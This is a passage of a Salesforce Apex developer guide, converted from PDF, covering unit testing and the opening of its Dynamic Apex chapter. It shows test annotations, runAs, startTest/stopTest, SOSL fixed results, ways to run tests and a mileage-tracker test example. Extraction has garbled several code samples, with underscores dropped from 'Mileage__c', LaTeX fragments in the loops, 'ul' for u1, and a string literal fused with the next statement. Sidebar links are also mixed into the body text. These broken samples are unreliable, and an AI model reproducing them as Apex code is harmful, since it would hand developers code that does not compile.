To facilitate the development of robust, error-free code, Apex supports the creation and execution of *unit tests*. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword in the method definition.

For example:

```
public class myClass {
    static testMethod void myTest() {
        code_block
    }
}
```


**Note:** Test methods cannot be used to test Web service callouts. Web service callouts are asynchronous, while unit tests are synchronous.

Use the isTest annotation to define classes or individual methods that only contain code used for testing your application. The isTest annotation is similar to creating methods declared as testMethod.



**Note:** Classes defined with the isTest annotation don't count against your organization limit of 2 MB for all Apex code. Individual methods defined with the isTest annotation *do* count against your organization limits. See [Understanding Execution Governors and Limits](#page-216-0) on page 215.

This is an example of a test class that contains two test methods.

```
@isTest
private class MyTestClass {
   // Methods for testing
   @isTest static void test1() {
    // Implement test code
```

```
}
   @isTest static void test2() {
      // Implement test code
   }
}
```
**See Also:**

[IsTest Annotation](#page-132-0)

### **Isolation of Test Data from Organization Data in Unit Tests**

Starting with Apex code saved using Salesforce API version 24.0 and later, test methods don't have access by default to pre-existing data in the organization, such as standard objects, custom objects, and custom settings data, and can only access data that they create. However, objects that are used to manage your organization or metadata objects can still be accessed in your tests such as:

- User
- Profile
- Organization
- RecordType
- ApexClass
- ApexTrigger
- ApexComponent
- ApexPage

You must create test data for each test. You can disable this restriction by annotating your test class or test method with the IsTest(SeeAllData=true) annotation. For more information, see [IsTest\(SeeAllData=true\)](#page-132-1) Annotation.

Test code saved against Salesforce API version 23.0 or earlier continues to have access to all data in the organization and its data access is unchanged.

### **Data Access Considerations**

- If a new test method saved against Salesforce API version 24.0 or later calls a method in another class saved against version 23.0 or earlier, the data access restrictions of the caller are enforced in the called method; that is, the called method won't have access to organization data because the caller doesn't, even though it was saved in an earlier version.
- This access restriction to test data applies to all code running in test context. For example, if a test method causes a trigger to execute and the test can't access organization data, the trigger won't be able to either.
- If a test makes a Visualforce request, the executing test stays in test context but runs in a different thread, so test data isolation is no longer enforced. In this case, the test will be able to access all data in the organization after initiating the Visualforce request. However, if the Visualforce request performs a callback, such as a JavaScript remoting call, any data inserted by the callback won't be visible to the test.

### **Using the runAs Method**

Generally, all Apex code runs in system mode, and the permissions and record sharing of the current user are not taken into account. The system method runAs enables you to write test methods that change either the user contexts to an existing user or a new user, or to run using the code from a specific version of a managed package. When running as a user, all of that user's record sharing is then enforced. You can only use runAs in a test method. The original system context is started again after all runAs test methods complete. For information on using the runAs method and specifying a package version context, see [Testing Behavior in Package Versions](#page-226-0) on page 225.



Note: Every call to runAs counts against the total number of DML statements issued in the process.

In the following example, a new test user is created, then code is run as that user, with that user's permissions and record access:

```
public class TestRunAs {
   public static testMethod void testRunAs() {
      // Setup test data
      // This code runs as the system user
      Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
      User u = new User(Alias = 'standt', Email='standarduser@testorg.com',
      EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
      LocaleSidKey='en_US', ProfileId = p.Id,
      TimeZoneSidKey='America/Los_Angeles', UserName='standarduser@testorg.com');
      System.runAs(u) {
      // The following code runs as user 'u'
      System.debug('Current User: ' + UserInfo.getUserName());
      System.debug('Current Profile: ' + UserInfo.getProfileId()); }
   }
}
```
You can nest more than one runAs method. For example:

```
public class TestRunAs2 {
  public static testMethod void test2() {
     Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
     User u2 = new User(Alias = 'newUser', Email='newuser@testorg.com',
        EmailEncodingKey='UTF-8', LastName='Testing', LanguageLocaleKey='en_US',
         LocaleSidKey='en_US', ProfileId = p.Id,
         TimeZoneSidKey='America/Los_Angeles', UserName='newuser@testorg.com');
     System.runAs(u2) {
         // The following code runs as user u2.
         System.debug('Current User: ' + UserInfo.getUserName());
         System.debug('Current Profile: ' + UserInfo.getProfileId());
         // The following code runs as user u3.
         User u3 = [SELECT Id FROM User WHERE UserName='newuser@testorg.com'];
         System.runAs(u3) {
            System.debug('Current User: ' + UserInfo.getUserName());
            System.debug('Current Profile: ' + UserInfo.getProfileId());
         }
         // Any additional code here would run as user u2.
      }
```
} }

### **Best Practices for Using runAs**

The following items use the permissions granted by the user specified with runAs running as a specific user:

- Dynamic Apex
- Methods using with sharing or without sharing
- Shared records

The original permissions are reset after runAs completes.

The runAs method ignores user license limits. You can create new users with runAs even if your organization has no additional user licenses.

### **Using Limits, startTest, and stopTest**

The Limits methods return the specific limit for the particular governor, such as the number of calls of a method or the amount of heap size remaining.

There are two versions of every method: the first returns the amount of the resource that has been used in the current context, while the second version contains the word "limit" and returns the total amount of the resource that is available for that context. For example, getCallouts returns the number of callouts to an external service that have already been processed in the current context, while getLimitCallouts returns the total number of callouts available in the given context.

In addition to the Limits methods, use the startTest and stopTest methods to validate how close the code is to reaching governor limits.

The startTest method marks the point in your test code when your test actually begins. Each testMethod is allowed to call this method only once. All of the code before this method should be used to initialize variables, populate data structures, and so on, allowing you to set up everything you need to run your test. Any code that executes after the call to startTest and before stopTest is assigned a new set of governor limits.

The startTest method does not refresh the context of the test: it adds a context to your test. For example, if your class makes 98 SOQL queries before it calls startTest, and the first significant statement after startTest is a DML statement, the program can now make an additional 100 queries. Once stopTest is called, however, the program goes back into the original context, and can only make 2 additional SOQL queries before reaching the limit of 100.

The stopTest method marks the point in your test code when your test ends. Use this method in conjunction with the startTest method. Each testMethod is allowed to call this method only once. Any code that executes after the stopTest method is assigned the original limits that were in effect before startTest was called. All asynchronous calls made after the startTest method are collected by the system. When stopTest is executed, all asynchronous processes are run synchronously.

### **Adding SOSL Queries to Unit Tests**

To ensure that test methods always behave in a predictable way, any Salesforce Object Search Language (SOSL) query that is added to an Apex test method returns an empty set of search results when the test method executes. If you do not want the query to return an empty list of results, you can use the Test.setFixedSearchResults system method to define a list of record IDs that are returned by the search. All SOSL queries that take place later in the test method return the list of record IDs that were specified by the Test.setFixedSearchResults method. Additionally, the test method can call Test.setFixedSearchResults multiple times to define different result sets for different SOSL queries. If you do not

call the Test.setFixedSearchResults method in a test method, or if you call this method without specifying a list of record IDs, any SOSL queries that take place later in the test method return an empty list of results.

The list of record IDs specified by the Test.setFixedSearchResults method replaces the results that would normally be returned by the SOSL query if it were not subject to any WHERE or LIMIT clauses. If these clauses exist in the SOSL query, they are applied to the list of fixed search results. For example:

```
public class SoslFixedResultsTest1 {
   public static testMethod void testSoslFixedResults() {
       Id [] fixedSearchResults= new Id[1];
       fixedSearchResults[0] = '001x0000003G89hTest.setFixedSearchResults(fixedSearchResults);
      List<List<SObject>> searchList = [FIND 'test'
                                         IN ALL FIELDS RETURNING
                                           Account(id, name WHERE name = 'test' LIMIT 1)];
   }
}
```
Although the account record with an ID of  $001 \times 0000003$ G89h may not match the query string in the FIND clause ('test'), the record is passed into the RETURNING clause of the SOSL statement. If the record with ID 001x0000003G89h matches the WHERE clause filter, the record is returned. If it does not match the WHERE clause, no record is returned.

### **Running Unit Test Methods**

You can run unit tests for:

- A specific class
- A subset of classes
- All unit tests in your organization

To run a test, use any of the following:

- <span id="page-155-0"></span>[The Salesforce user interface](#page-155-0)
- [The Force.com IDE](#page-157-0)
- [The API](#page-157-1)

### **Running Tests Through the Salesforce User Interface**

You can run unit tests on the Apex Test Execution page. Tests started on this page run asynchronously, that is, you don't have to wait for a test class execution to finish. The Apex Test Execution page refreshes the status of a test and displays the results after the test completes.



To use the Apex Test Execution page:

**1.** Click *Your Name* > **Setup** > **Develop** > **Apex Test Execution**.

#### **2.** Click **Select Tests...**.



**Note:** If you have Apex classes that are installed from a managed package, you must compile these classes first by clicking **Compile all classes** on the Apex Classes page so that they appear in the list. See "Managing Apex Classes" in the online help.

**3.** Select the tests to run. The list of tests contains classes that contain test methods.

- To select tests from an installed managed package, select its corresponding namespace from the drop-down list. Only the classes of the managed package with the selected namespace appear in the list.
- To select tests that exist locally in your organization, select **[My Namespace]** from the drop-down list. Only local classes that aren't from managed packages appear in the list.
- To select any test, select **[All Namespaces]** from the drop-down list. All the classes in the organization appear, whether or not they are from a managed package.



**Note:** Classes whose tests are still running don't appear in the list.

### **4.** Click **Run**.

After you run tests using the Apex Test Execution page, you can display the percentage of code covered by those tests on the list of Apex classes. Click *Your Name* > **Setup** > **Develop** > **Apex Classes**, then click **Calculate your organization's code coverage**.



**Note:** The code coverage value computed by **Calculate your organization's code coverage** may differ from the code coverage value computed after running all unit tests using **Run All Tests**. This is because **Calculate your organization's code coverage** excludes classes that are part of installed managed packages while **Run All Tests** doesn't.

You can also verify which lines of code are covered by tests for an individual class. Click *Your Name* > **Setup** > **Develop** > **Apex Classes**, then click the percentage number in the Code Coverage column for a class.

Click *Your Name* > **Setup** > **Develop** > **Apex Test Execution** > **View Test History** to view all test results for your organization, not just tests that you have run. Test results are retained for 30 days after they finish running, unless cleared.

Alternatively, use the Apex classes page to run tests.

To use the Apex Classes page to generate test results, click *Your Name* > **Setup** > **Develop** > **Apex Classes**, then either click **Run All Tests** or click the name of a specific class that contains tests and click **Run Test**.

After you use the Apex Classes page to generate test results, the test result page contains the following sections. Each section can be expanded or collapsed.

• A summary section that details the number of tests run, the number of failures, the percentage of Apex code that is covered by unit tests, the total execution time in milliseconds, and a link to a downloadable debug log file.

The debug log is automatically set to specific log levels and categories, which can't be changed.





### **Important:**

- ◊ You must have at least 75% of your Apex covered by unit tests to deploy your code to production environments. In addition, all triggers should have some test coverage.
- ◊ We recommend that you have 100% of your code covered by unit tests, where possible.
- ◊ Calls to System.debug are not counted as part of Apex code coverage in unit tests.
- Test successes, if any.
- Test failures, if any.
- A code coverage section.

This section lists all the classes and triggers in your organization, and the percentage of lines of code in each class and trigger that are covered by tests. If you click the coverage percent number, a page displays, highlighting all the lines of code for that class or trigger that are covered by tests in blue, as well as highlighting all the lines of code that are not covered by tests in red. It also lists how many times a particular line in the class or trigger was executed by the test

<span id="page-157-0"></span>Test coverage warnings, if any.

### <span id="page-157-1"></span>**Running Tests Using The Force.com IDE**

In addition, you can execute tests with the Force.com IDE (see [https://wiki.developerforce.com/index.php/Apex\\_Toolkit\\_for\\_Eclipse](https://wiki.developerforce.com/index.php/Apex_Toolkit_for_Eclipse)).

### **Running Tests Using the API**



**Note:** The API for asynchronous test runs is a Beta release.

Using Web services API objects and Apex code to insert and query those objects, you can add tests to the Apex job queue for execution and check the results of completed test runs. This enables you to not only start tests asynchronously but also schedule your tests to execute at specific times by using the Apex scheduler. See [Apex Scheduler](#page-95-0) on page 94 for more information.

To start an asynchronous execution of unit tests and check their results, use these API objects:

- [ApexTestQueueItem](#page-554-0): Represents a single Apex class in the Apex job queue.
- [ApexTestResult](#page-555-0): Represents the result of an Apex test method execution.

Insert an ApexTestQueueItem object to place its corresponding Apex class in the Apex job queue for execution. The Apex job executes the test methods in the class. After the job executes, ApexTestResult contains the result for each single test method executed as part of the test.

To abort a class that is in the Apex job queue, perform an update operation on the ApexTestQueueItem object and set its Status field to Aborted.

If you insert multiple Apex test queue items in a single bulk operation, the queue items will share the same parent job. This means that a test run can consist of the execution of the tests of several classes if all the test queue items are inserted in the same bulk operation.

The maximum number of test queue items, and hence classes, that you can insert in the Apex job queue is the greater of 500 or 10 multiplied by the number of test classes in the organization.

This example shows how to use DML operations to insert and query the ApexTestQueueItem and ApexTestResult objects. The enqueueTests method inserts queue items for all classes that end with Test. It then returns the parent job ID of one queue item, which is the same for all queue items because they were inserted in bulk. The checkClassStatus method retrieves all the queue items that correspond to the specified job ID. It then queries and outputs the name, job status, and pass rate for each class. The checkMethodStatus method gets information of each test method that was executed as part of the job.

```
public class TestUtil {
```

```
// Enqueue all classes ending in "Test".
public static ID enqueueTests() {
   ApexClass[] testClasses =
       [SELECT Id FROM ApexClass
        WHERE Name LIKE '%Test'];
    if (testClasses.size() > 0) {
        ApexTestQueueItem[] queueItems = new List<ApexTestQueueItem>();
        for (ApexClass cls : testClasses) {
            queueItems.add(new ApexTestQueueItem(ApexClassId=cls.Id));
        }
        insert queueItems;
        // Get the job ID of the first queue item returned.
        ApexTestQueueItem item =
           [SELECT ParentJobId FROM ApexTestQueueItem
            WHERE Id=:queueItems[0].Id LIMIT 1];
        return item.parentjobid;
    }
    return null;
}
// Get the status and pass rate for each class
// whose tests were run by the job.
// that correspond to the specified job ID.
public static void checkClassStatus(ID jobId) {
    ApexTestQueueItem[] items =
       [SELECT ApexClass.Name, Status, ExtendedStatus
        FROM ApexTestQueueItem
        WHERE ParentJobId=:jobId];
    for (ApexTestQueueItem item : items) {
        String extStatus = item.extendedstatus == null ? '' : item.extendedStatus;
        System.debug(item.ApexClass.Name + ': ' + item.Status + extStatus);
    }
}
// Get the result for each test method that was executed.
public static void checkMethodStatus(ID jobId) {
    ApexTestResult[] results =
       [SELECT Outcome, ApexClass.Name, MethodName, Message, StackTrace
        FROM ApexTestResult
```

```
WHERE AsyncApexJobId=:jobId];
        for (ApexTestResult atr : results) {
            System.debug(atr.ApexClass.Name + '.' + atr.MethodName + ': ' + atr.Outcome);
            if (atr.message != null) {
                System.debug(atr.Message + '\n at ' + atr.StackTrace);
            }
        }
    }
}
```
You can also use the runTests() call from the Web services API to run tests synchronously:

RunTestsResult[] runTests(RunTestsRequest ri)

This call allows you to run all tests in all classes, all tests in a specific namespace, or all tests in a subset of classes in a specific namespace, as specified in the RunTestsRequest object. It returns the following:

- Total number of tests that ran
- Code coverage statistics (described below)
- Error information for each failed test
- Information for each test that succeeds
- Time it took to run the test

For more information on runTests(), see the WSDL located at

https://*your\_salesforce\_server*/services/wsdl/apex, where *your\_salesforce\_server* is equivalent to the server on which your organization is located, such as na1.salesforce.com.

Though administrators in a Salesforce production organization cannot make changes to Apex code using the Salesforce user interface, it is still important to use runTests() to verify that the existing unit tests run to completion after a change is made, such as adding a unique constraint to an existing field. Salesforce production organizations must use the compileAndTest API call to make changes to Apex scripts. For more information, see [Deploying Apex](#page-523-0) on page 522.

<span id="page-159-0"></span>For more information on runTests(), see [Web Services API and SOAP Headers for Apex](#page-553-0) on page 552.

### **Testing Best Practices**

Good tests should do the following:

• Cover as many lines of code as possible.

### **Important:**

- ◊ You must have at least 75% of your Apex covered by unit tests to deploy your code to production environments. In addition, all triggers must have some test coverage.
- ◊ We recommend that you have 100% of your code covered by unit tests, where possible.
- ◊ Calls to System.debug are not counted as part of Apex code coverage in unit tests.
- In the case of conditional logic (including ternary operators), execute each branch of code logic.
- Make calls to methods using both valid and invalid inputs.
- Complete successfully without throwing any exceptions, unless those errors are expected and caught in a try…catch block.
- Always handle all exceptions that are caught, instead of merely catching the exceptions.
- Use System. assert methods to prove that code behaves properly.
- Use the runAs method to test your application in different user contexts.
- Use the isTest annotation. Classes defined with the isTest annotation do not count against your organization limit of 2 MB for all Apex code. See IsTest [Annotation](#page-132-0) on page 131.
- Exercise bulk trigger functionality—use at least 20 records in your tests.
- Use the ORDER BY keywords to ensure that the records are returned in the expected order.
- Not assume that record IDs are in sequential order.

Record IDs are not created in ascending order unless you insert multiple records with the same request. For example, if you create an account A, and receive the ID 001D000000IEEmT, then create account B, the ID of account B may or may not be sequentially higher.

- On the list of Apex classes, there is a Code Coverage column. If you click the coverage percent number, a page displays, highlighting all the lines of code for that class or trigger that are covered by tests in blue, as well as highlighting all the lines of code that are not covered by tests in red. It also lists how many times a particular line in the class or trigger was executed by the test
- Set up test data:
	- ◊ Create the necessary data in test classes, so the tests do not have to rely on data in a particular organization.
	- ◊ Create all test data before calling the starttest method.
	- ◊ Since tests don't commit, you won't need to delete any data.
- Write comments stating not only what is supposed to be tested, but the assumptions the tester made about the data, the expected outcome, and so on.
- Test the classes in your application individually. Never test your entire application in a single test.

If you are running many tests, consider the following:

- In the Force.com IDE, you may need to increase the Read timeout value for your Apex project. See [https://wiki.developerforce.com/index.php/Apex\\_Toolkit\\_for\\_Eclipse](https://wiki.developerforce.com/index.php/Apex_Toolkit_for_Eclipse) for details.
- <span id="page-160-0"></span>• In the Salesforce user interface, you may need to test the classes in your organization individually, instead of trying to run all of the tests at the same time using the **Run All Tests** button.

### **Testing Example**

The following example includes cases for the following types of tests:

- [Positive case with single and multiple records](#page-162-0)
- [Negative case with single and multiple records](#page-163-0)
- [Testing with other users](#page-164-0)

The test is used with a simple mileage tracking application. The existing code for the application verifies that not more than 500 miles are entered in a single day. The primary object is a custom object named Mileage\_\_c. Here is the entire test class. The following sections step through specific portions of the code.

```
@isTest
private class MileageTrackerTestSuite {
    static testMethod void runPositiveTestCases() {
```

```
Double totalMiles = 0;
 final Double maxtotalMiles = 500;
 final Double singletotalMiles = 300;
 final Double u2Miles = 100;
 //Set up user
 User ul = [SELECT Id FROM User WHERE Alias='auser'];
 //Run As U1
 System.RunAs(u1){
 System.debug('Inserting 300 miles... (single record validation)');
 Mileage c testMiles1 = new Mileage c(Miles c = 300, Date c = System.today());
 insert testMiles1;
 //Validate single insert
 for(Mileage c m: [SELECT miles c FROM Mileage c
     WHERE C_{\text{readDate}} = TODAY
     and CreatedById = :u1.id
     and miles c != null) {
         total\overline{\text{Miles}} += m.miles c;
     }
 System.assertEquals(singletotalMiles, totalMiles);
 //Bulk validation
 totalMiles = 0;
 System.debug('Inserting 200 mileage records... (bulk validation)');
 List<Mileage c> testMiles2 = new List<Mileage c>();
 for(integer i=0; i<200; i++) {
     testMiles2.add( new Mileage_c(Miles_c = 1, Date_c = System.today()) );
 }
 insert testMiles2;
 for(Mileage c m: [SELECT miles c FROM Mileage c
     WHERE CreatedDate = TODAY
     and CreatedById = :u1.Id
     and miles_c != null]) {
        total\overline{\text{Miles}} += m.miles c;
     }
 System.assertEquals(maxtotalMiles, totalMiles);
 }//end RunAs(u1)
//Validate additional user:
totalMiles = 0;
//Setup RunAs
User u2 = [SELECT Id FROM User WHERE Alias='tuser'];
System.RunAs(u2){
 Mileage c testMiles3 = new Mileage c(Miles c = 100, Date c = System.today());
 insert testMiles3;
         for(Mileage__c m:[SELECT miles__c FROM Mileage__c
     WHERE CreatedDate = TODAY
     and CreatedById = :u2.Id
     and miles_c != null]) {
         total\overline{Mi}les += m.miles_c;
     }
 //Validate
```

```
System.assertEquals(u2Miles, totalMiles);
   } //System.RunAs(u2)
} // runPositiveTestCases()
static testMethod void runNegativeTestCases() {
  User u3 = [SELECT Id FROM User WHERE Alias='tuser'];
  System.RunAs(u3){
   System.debug('Inserting a record with 501 miles... (negative test case)');
  Mileage c testMiles3 = new Mileage c( Miles c = 501, Date c = System.today() );
   try {
        insert testMiles3;
    } catch (DmlException e) {
        //Assert Error Message
        System.assert( e.getMessage().contains('Insert failed. First exception on ' +
            'row 0; first error: FIELD_CUSTOM_VALIDATION_EXCEPTION, ' +
            'Mileage request exceeds daily limit(500): [\overline{M}]iles_c]'),
            e.getMessage() );
        //Assert field
        System.assertEquals(Mileage c.Miles c, e.getDmlFields(0)[0]);
        //Assert Status Code
        System.assertEquals('FIELD CUSTOM VALIDATION EXCEPTION' ,
                             e.getDmlStatusCode(0));
   } //catch
   } //RunAs(u3)
} // runNegativeTestCases()
```
#### <span id="page-162-0"></span>} // class MileageTrackerTestSuite

### **Positive Test Case**

The following steps through the above code, in particular, the positive test case for single and multiple records.

**1.** Add text to the debug log, indicating the next step of the code:

```
System.debug('Inserting 300 more miles...single record validation');
```
**2.** Create a Mileage\_\_c object and insert it into the database.

```
Mileage c testMiles1 = new Mileage c(Miles c = 300, Date c = System.today() );
insert testMiles1;
```
**3.** Validate the code by returning the inserted records:

```
for(Mileage__c m:[SELECT miles__c FROM Mileage__c
   WHERE CreatedDate = TODAY
   and CreatedById = :createdbyId
   and miles_c != null]) {
       total\overline{\text{Miles}} += m.miles c;
    }
```
**4.** Use the system.assertEquals method to verify that the expected result is returned:

```
System.assertEquals(singletotalMiles, totalMiles);
```
**5.** Before moving to the next test, set the number of total miles back to 0:

```
totalMiles = 0;
```
**6.** Validate the code by creating a bulk insert of 200 records.

First, add text to the debug log, indicating the next step of the code:

System.debug('Inserting 200 Mileage records...bulk validation');

**7.** Then insert 200 Mileage\_\_c records:

```
List<Mileage__c> testMiles2 = new List<Mileage__c>();
for(Integer \overline{i=0}; i<200; i++){
testMiles2.add( new Mileage_c(Miles_c = 1, Date_c = System.today()) );
   }
insert testMiles2;
```
**8.** Use System.assertEquals to verify that the expected result is returned:

```
for(Mileage__c m:[SELECT miles__c FROM Mileage__c
   WHERE CreatedDate = TODAY
   and CreatedById = :CreatedbyId
   and miles c := null) {
       total\overline{\text{Mil}}es += m.miles c;
    }
       System.assertEquals(maxtotalMiles, totalMiles);
```
### <span id="page-163-0"></span>**Negative Test Case**

The following steps through the above code, in particular, the negative test case.

**1.** Create a static test method called runNegativeTestCases:

static testMethod void runNegativeTestCases(){

**2.** Add text to the debug log, indicating the next step of the code:

System.debug('Inserting 501 miles... negative test case');

**3.** Create a Mileage\_\_c record with 501 miles.

Mileage c testMiles3 = new Mileage c(Miles c = 501, Date c = System.today());

**4.** Place the insert statement within a try/catch block. This allows you to catch the validation exception and assert the generated error message.

```
try {
     insert testMiles3;
     } catch (DmlException e) {
```
**5.** Now use the System.assert and System.assertEquals to do the testing. Add the following code to the catch block you previously created:

```
//Assert Error Message
  System.assert(e.getMessage().contains('Insert failed. First exception '+
      'on row 0; first error: FIELD_CUSTOM_VALIDATION_EXCEPTION, '+
      'Mileage request exceeds daily limit(500): [Miles c]'),
         e.getMessage());
//Assert Field
  System.assertEquals(Mileage_c.Miles_c, e.getDmlFields(0)[0]);
//Assert Status Code
  System.assertEquals('FIELD_CUSTOM_VALIDATION_EXCEPTION'
                        e.getDmlStatusCode(0));
          }
   }
}
```
### <span id="page-164-0"></span>**Testing as a Second User**

The following steps through the above code, in particular, running as a second user.

**1.** Before moving to the next test, set the number of total miles back to 0:

```
totalMiles = 0;
```
**2.** Set up the next user.

User u2 = [SELECT Id FROM User WHERE Alias='tuser']; System.RunAs(u2){

**3.** Add text to the debug log, indicating the next step of the code:

```
System.debug('Setting up testing - deleting any mileage records for ' +
   UserInfo.getUserName() +
    ' from today');
```
**4.** Then insert one Mileage\_\_c record:

```
Mileage__c testMiles3 = new Mileage__c(Miles__c = 100, Date__c = System.today());
insert testMiles3;
```
**5.** Validate the code by returning the inserted records:

```
for(Mileage__c m:[SELECT miles__c FROM Mileage__c
   WHERE CreatedDate = TODAY
   and CreatedById = : u2.Id
   and miles c := null) {
       total\overline{\text{Miles}} += m.miles c;
    }
```
**6.** Use the system.assertEquals method to verify that the expected result is returned:

```
System.assertEquals(u2Miles, totalMiles);
```
# **Chapter 6**

## **Dynamic Apex**

### **In this chapter ...**

- [Understanding Apex Describe](#page-166-0)
- [Dynamic SOQL](#page-174-0)
- [Dynamic SOSL](#page-175-0)
- 

Dynamic Apex enables developers to create more flexible applications by providing them with the ability to:

[Information](#page-166-0) <sup>8</sup> <sup>1</sup> [Access sObject and field describe information](#page-166-0)

*Describe information* provides information about sObject and field properties. For example, the describe information for an sObject includes whether that [Dynamic DML](#page-176-0) type of sObject supports operations like create or undelete, the sObject's name and label, the sObject's fields and child objects, and so on. The describe information for a field includes whether the field has a default value, whether it is a calculated field, the type of the field, and so on.

> Note that describe information provides information about *objects* in an organization, not individual records.

• [Write dynamic SOQL queries](#page-174-0), [dynamic SOSL queries](#page-175-0) and [dynamic DML](#page-176-0)

*Dynamic SOQL and SOSL queries* provide the ability to execute SOQL or SOSL as a string at runtime, while *dynamic DML* provides the ability to create a record dynamically and then insert it into the database using DML. Using dynamic SOQL, SOSL, and DML, an application can be tailored precisely to the organization as well as the user's permissions. This can be useful for applications that are installed from Force.com AppExchange.

### <span id="page-166-0"></span>**Understanding Apex Describe Information**

Apex provides two data structures for sObject and field describe information:

- *Token*—a lightweight, serializable reference to an sObject or a field that is validated at compile time.
- *Describe result*—an object that contains all the describe properties for the sObject or field. Describe result objects are not serializable, and are validated at runtime.

It is easy to move from a token to its describe result, and vice versa. Both sObject and field tokens have the method getDescribe which returns the describe result for that token. On the describe result, the getSObjectType and getSObjectField methods return the tokens for sObject and field, respectively.

Because tokens are lightweight, using them can make your code faster and more efficient. For example, use the token version of an sObject or field when you are determining the type of an sObject or field that your code needs to use. The token can be compared using the equality operator (==) to determine whether an sObject is the Account object, for example, or whether a field is the Name field or a custom calculated field.

The following code provides a general example of how to use tokens and describe results to access information about sObject and field properties:

```
// Create a new account as the generic type sObject
sObject s = new Account();
// Verify that the generic sObject is an Account sObject
System.assert(s.getsObjectType() == Account.sObjectType);
// Get the sObject describe result for the Account object
Schema.DescribeSObjectResult r = Account.sObjectType.getDescribe();// Get the field describe result for the Name field on the Account object
Schema.DescribeFieldResult f = Schema.sObjectType.Account.fields.Name;
// Verify that the field token is the token for the Name field on an Account object
System.assert(f.getSObjectField() == Account.Name);
// Get the field describe result from the token
f = f.getSObjectField().getDescribe();
```
The following algorithm shows how you can work with describe information in Apex:

- **1.** Generate a list or map of tokens for the sObjects in your organization (see [Accessing All sObjects](#page-169-0) on page 168.)
- **2.** Determine the sObject you need to access.
- **3.** Generate the describe result for the sObject.
- **4.** If necessary, generate a map of field tokens for the sObject (see [Accessing All Field Describe Results for an sObject](#page-170-0) on page 169.)
- **5.** Generate the describe result for the field the code needs to access.

### **Understanding Describe Information Permissions**

Apex generally runs in system mode. All classes and triggers that are not included in a package, that is, are native to your organization, have no restrictions on the sObjects that they can look up dynamically. This means that with native code, you can generate a map of all the sObjects for your organization, regardless of the current user's permission.

Dynamic Apex, contained in managed packages created by salesforce.com ISV partners that are installed from Force.com AppExchange, have restricted access to any sObject outside the managed package. Partners can set the API Access value within the package to grant access to standard sObjects not included as part of the managed package. While Partners can request access to standard objects, custom objects are not included as part of the managed package and can never be referenced or accessed by dynamic Apex that is packaged.

For more information, see "About API and Dynamic Apex Access in Packages" in the Salesforce online help.

### **Using sObject Tokens**

SObjects, such as Account and MyCustomObject\_\_c, act as static classes with special static methods and member variables for accessing token and describe result information. You must explicitly reference an sObject and field name at compile time to gain access to the describe result.

To access the token for an sObject, use one of the following methods:

- Access the sObjectType member variable on an sObject type, such as Account.
- Call the getSObjectType method on an sObject describe result, an sObject variable, a list, or a map.

Schema.SObjectType is the data type for an sObject token.

In the following example, the token for the Account sObject is returned:

Schema.sObjectType t = Account.sObjectType;

The following also returns a token for the Account sObject:

```
Account A = new Account();
Schema.sObjectType T = A.getSObjectType();
```
This example can be used to determine whether an sObject or a list of sObjects is of a particular type:

```
public class sObjectTest {
{
// Create a generic sObject variable s
SObject s = Database.query('SELECT Id FROM Account LIMIT 1');
// Verify if that sObject variable is an Account token
System.assertEquals(s.getSObjectType(), Account.sObjectType);
// Create a list of generic sObjects
List<sObject> l = new Account[]};
// Verify if the list of sObjects contains Account tokens
System.assertEquals(l.getSObjectType(), Account.sObjectType);
}
}
```
Some standard sObjects have a field called sObjectType, for example, AssignmentRule, QueueSObject, and RecordType. For these types of sObjects, always use the getSObjectType method for retrieving the token. If you use the property, for example, RecordType.sObjectType, the field is returned.

### **Using sObject Describe Results**

To access the describe result for an sObject, use one of the following methods:

- Call the getDescribe method on an sObject token.
- Use the Schema sObjectType static variable with the name of the sObject. For example, Schema.sObjectType.Lead.

Schema.DescribeSObjectResult is the data type for an sObject describe result.

The following example uses the getDescribe method on an sObject token:

Schema.DescribeSObjectResult D = Account.sObjectType.getDescribe();

The following example uses the Schema sObjectType static member variable:

Schema.DescribeSObjectResult D = Schema.SObjectType.Account;

For more information about the methods available with the sObject describe result, see [sObject Describe Result Methods](#page-322-0) on page 321.

#### **Using Field Tokens**

To access the token for a field, use one of the following methods:

